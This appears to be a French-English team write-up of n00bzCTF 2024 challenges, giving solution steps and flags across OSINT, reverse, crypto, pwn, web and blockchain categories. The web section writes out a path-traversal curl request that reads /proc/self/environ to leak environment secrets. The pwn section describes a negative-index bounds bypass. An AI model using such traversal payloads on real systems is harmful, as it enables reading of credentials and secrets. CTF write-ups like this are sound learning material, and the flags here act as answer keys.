CTFtime team link: Seul-tout
Amthem: Hymne officiel généré par IA
MISC
Challenge Name: Sanity Check
Description: Welcome to n00bzCTF 2024! Join our discord server to get the flag!
Message:
NoobMaster — Today at 3:38 AM
@everyone #n00bzCTF 2024 has started! We have released most of the challenges for the first wave which do not require instances. Sanity flag:n00bz{w3lc0m3_t0_n00bzCTF2024!}
Challenge Name: Addition
Description: My little brother is learning math, can you show him how to do some addition problems?
Author: Connor Chang
Challenge Name: Agree
Description: Read the privacy policy and terms of service found on the register page.
Flag: n00bz{Terms_0f_Serv1c3s_4nd_pr1v4cy_p0l1cy_6f3a4d}
OSINT
Challenge Name: Tail
Description: Here’s a picture of a plane’s tail. Can you find the airline’s hub (the airport where they mostly operate from)? Use the three-letter airport IATA code and wrap it in n00bz{}. Example: n00bz{SFO}
Use reverse Google image search to find the airline’s hub.
Answer: Papeete, Tahiti
Flag: n00bz{PPT}
Challenge Name: The Gang
Description: John Doe has been suspected of creating a gang. The members of team n00bzUnit3d also seem associated with it. Can you find out if John Doe has recently joined the team? You might find what you are looking for ;) P.S.: The team website might help.
Instructions:
- Go to the website -> n00bzUnit3d -> members
- URL: n00bzUnit3d - John Doe
Flag:n00bz{1ts_051N7_71m3_3e4a7d6f}
Challenge Name: Pastebin
Description: Just go to my pastebin which was created a long time back.
Note: Pastebin User
Wayback Machine: Archived Pastebin

Challenge Name: PastebinX
Description: All I need is the User ID said the boss. Help the poor employee to find the id.
Flag format: n00bz{1d_}. If id is “hhjkh876897” then flag will be n00bz{1d_hhjkh876897}
Tool to find the X ID: [https://commentpicker.com/twitter-id.php]
Ingo got on the part 1 : 
Flag: n00bz{1d_1596757063039799297}
Challenge Name: The Gang 2
Username: john hacker doe
URL: johnhackerdoe on X

Challenge Name: The Gang 3
Description: “New Kakhovka city (46.720_33.154)
[20:17]
The ciphertext (using AES-GCM) is: 1762841d1888f6b02581990abdf0aaba375c85fd3811a6fb405775fb8d + the key is the same as last time and the IV is ‘Lat,Long’ up to 3 decimal places. Use the city where we met in 2022. Also, use Cyberchef. I forgot, you will also need this: d5e749da6b02c75cb4c763939632503a.”
Note: The missing information can be found in the 2022 and 2023 write-ups, and in the Discord chat.
Additional Resource: Statue of Prosperity - Wikipedia
Flag: n00bz{13.199,77.682}
REVERSE
Challenge Name: Vacation
Description: My friend told me they were going on vacation, but they sent me this weird PowerShell script instead of a postcard!
Author: 0xBlue
Challenge Name: Brain
Description: Help! A hacker said that this “language” has a flag, but I can’t find it!
Author: NoobMaster
Hint: The language is Brainfuck.
Learn more about Brainfuck
Test the challenge input using this Brainfuck Visualizer.
Explanation: The script writes the flag letter by letter and then deletes each letter. Remove the <[-] sequences to prevent deletion.
Input without <[-]: brainfuck +++++++++++[<++++++++++>-]>++++++++[<++++++>-]>++++++++[<++++++>-]>++++++++++++++[<+++++++>-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<++>-]>+++++++++++++++++++++++++++++++++++++++++[<+++>-]>+++++++[<+++++++>-]>+++++++++++++++++++[<+++++>-]>+++++++++++[<+++++++++>-]>+++++++++++++[<++++>-]>+++++++++++[<++++++++++>-]>+++++++++++++++++++[<+++++>-]>+++++++++++[<+++++++++>-]>++++++++[<++++++>-]>++++++++++[<++++++++++>-]>+++++++++++++++++[<+++>-]>+++++++++++++++++++[<+++++>-]>+++++++[<+++++++>-]>+++++++++++[<++++++++++>-]>+++++++++++++++++++[<+++++>-]>++++++++++++++[<+++++++>-]>+++++++++++++++++++[<++++++>-]>+++++++++++++[<++++>-]>+++++++[<+++++++>-]>+++++++++++[<++++++++++>-]>+++++++++++++++++[<++++++>-]>+++++++[<++++++>-]>+++++++++++[<+++++++++>-]>+++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++[<+>-]>+++++++++++[<+++>-]>+++++++++++++++++++++++++[<+++++>-]
Flag: n00bz{1_c4n_c0d3_1n_br41nf*ck!}

Nom du challenge : FlagChecker
- Description : Why did the macros hide its knowledge? Because it didn’t want anyone to “excel”!
- Note: char_21 is the SAME as char_22
- Note 2: The correct flag has ALL LOWERCASE, NUMBERS,
n00bz{}AND UNDERSCORES (There’s two underscores in the entire flag) - Author: NoobMaster
- Détails :
- Find the macro inside the Excel file.
- Nous savons que le flag a pour format
n00bz{}et que la taille du flag est de 24. - A partir de ce moment, nous pouvons donc reverse le premier calcul par rapport à la position des caractères que nous avons au début.
- En utilisant ChatGPT, j’ai inversé plusieurs caractères, mais cela ne m’a pas trouvé le flag correctement :
- En fixant les calculs petit à petit avec un script Python, j’ai finalement réussi à trouver le flag.
FORENSIC

Nom du challenge : Plane
- Description : So many plane-related challenges! Why not another one? The flag is the latitude, longitude of the place this picture is taken from, rounded up to two decimal places. Example:
n00bz{55.51,-20.27} - Author: NoobMaster
Transform Latitude and longitude by GPS point: 
- Flag:
n00bz{13.37,-13.37}
Nom du challenge : wave
-… . . .–. -… — .–. – — .-. … . -.-. — -.. .
Decrypted Morse Code: BEEPBOPMORSECODE
- Flag:
n00bz{beepbopmorsecode}
Nom du challenge : Disk golf
- Description : Let’s play some disk golf!
- Author: NoobMaster
Download the img from the tar.gz 
# CRYPTO

Nom du challenge : Vinegar
- Description : Can you decode this message? Note: Wrap the decrypted text in
n00bz{} - URL : Vigenere Cipher Tool
- Flag :
n00bz{vigenerecipherisfun}
Nom du challenge : RSA
1
2
3
4
5
6
7
8
9
10
import gmpy2
e = 3
n = 135112325288715136727832177735512070625083219670480717841817583343851445454356579794543601926517886432778754079508684454122465776544049537510760149616899986522216930847357907483054348419798542025184280105958211364798924985051999921354369017984140216806642244876998054533895072842602131552047667500910960834243
c = 13037717184940851534440408074902031173938827302834506159512256813794613267487160058287930781080450199371859916605839773796744179698270340378901298046506802163106509143441799583051647999737073025726173300915916758770511497524353491642840238968166849681827669150543335788616727518429916536945395813
m = gmpy2.iroot(c, e)[0]
message = bytes.fromhex(hex(m)[2:]).decode('utf-8')
print(message)
- Flag : n00bz{crypt0_1s_1nc0mpl3t3_w1th0ut_rs4!!}
PWN
Nom du challenge : Think Outside the Box
- Description : You cannot beat my Tic-Tac-Toe bot! If you do, you get a flag!
- Challenge File :
thinkoutsidethebox.zip - Step to solve :
- The board is implemented as a
char[9]accessed withboard[ligne * 3 + colonne]. - There is a check on the input that limits the upper bound (you can’t give coordinates
>= 3). - The solution is to give a negative column to access the row above.
- Example:
1, -1 -> 1, -2 -> 1, -3 -> you win!
- The board is implemented as a
- Flag :
n00bz{l173r4lly_0u7s1d3_7h3_b0x_L0L_e3eb147f9b3c}
WEB
Nom du challenge : Focus on yourSELF
- LFI :
- Petit indice dans l’énoncé et surtout le Dockerfile, on cherche donc dans
/proc/self/environ. - Utilisez la commande suivante :
1
curl 'http://421e485e-7d62-4018-a830-f15bf3bdda5f.challs.n00bzunit3d.xyz:8080/view?image=../../../proc/self/environ' - Le contenu de l’environnement s’affiche en base64 :
1 2 3 4 5 6
... <!-- Main Content --> <div class="container mx-auto p-4 flex-grow flex items-center justify-center"> <div class="bg-white p-4 rounded-lg shadow-lg"> <img src="data:image/jpeg;base64, UEFUSD0vdXNyL2xvY2FsL2JpbjovdXNyL2xvY2FsL3NiaW46L3Vzci9sb2NhbC9iaW46L3Vzci9zYmluOi91c3IvYmluOi9zYmluOi9iaW4ASE9TVE5BTUU9MDMzMDJkZDJhMjAzAEZMQUc9bjAwYnp7VGgzXzNudjFyMG5tM250X2RldDNybWluZTVfNGgzX1MzbEZfMzA2YTZjMGQ3Yjg5fQBMQU5HPUMuVVRGLTgAR1BHX0tFWT1BMDM1QzhDMTkyMTlCQTgyMUVDRUE4NkI2NEU2MjhGOEQ2ODQ2OTZEAFBZVEhPTl9WRVJTSU9OPTMuMTAuMTQAUFlUSE9OX1BJUF9WRVJTSU9OPTIzLjAuMQBQWVRIT05fU0VUVVBUT09MU19WRVJTSU9OPTY1LjUuMQBQWVRIT05fR0VUX1BJUF9VUkw9aHR0cHM6Ly9naXRodWIuY29tL3B5cGEvZ2V0LXBpcC9yYXcvNjZkOGEwZjYzNzA4M2UyYzNkZGZmYzBjYjFlNjVjZTEyNmFmYjg1Ni9wdWJsaWMvZ2V0LXBpcC5weQBQWVRIT05fR0VUX1BJUF9TSEEyNTY9NmZiN2I3ODEyMDYzNTZmNDVhZDc5ZWZiYjE5MzIyY2FhNmMyYTVhZDM5MDkyZDBkNDRkMGZlYzk0MTE3ZTExOABIT01FPS9ob21lL2NoYWxsAA==" alt="Large Image" class="w-full h-auto rounded"> ...
- Pour décoder le base64 :
1
echo "UEFUSD0vd…" | base64 --decode
- Le flag obtenu :
1
FLAG=n00bz{Th3_3nv1r0nm3nt_det3rmine5_4h3_S3lF_306a6c0d7b89}
- Petit indice dans l’énoncé et surtout le Dockerfile, on cherche donc dans
Programming
Nom du challenge : Sillygoose
- Description : There’s no way you can guess my favorite number, you silly goose. Author: Connor Chang
- Flag :
n00bz{y0u_4r3_4_sm4rt_51l1y_g0053}
Nom du challenge : Back From Brazil

- Description : I might have dropped a couple of eggs on my way to Brazil. Help me find the most optimal path back home. Author: Connor Chang
- Challenge File :
redacted.py - Command :
nc 24.199.110.35 43298 - Note : C’est un problème de maximum sum path dans un arbre binaire. Récursion pas assez rapide. Faut faire un peu de dynamic programming.
- Flag :
n00bz{1_g0t_b4ck_h0m3!!!} - Solution : Mon code:
BLOCKCHAIN
Nom du challenge : EVM - the basics
- Description : I have some EVM runtime bytecode, whatever that means. You need to find the value, in hex, that you need to send to make the contract STOP and not self-destruct. Wrap the hex in
n00bz{}. If the correct answer is 9999, the flag isn00bz{0x270f}. - Attachments : (evm.txt)
- Resources for solving :
- Flag :
n00bz{0xd34db33f5}
Nom du challenge : EVM - Conditions
- Description : So much maths… You need to find the value, in hex, that you need to send to make the contract STOP and not self-destruct. Wrap the hex in
n00bz{}. If the correct answer is 9999, the flag isn00bz{0x270f}. Author: NoobMaster - Attachments : (evm.txt)
- Hint : La même chose que le challenge précédent
- Flag :
n00bz{0xdafbbe}





.png)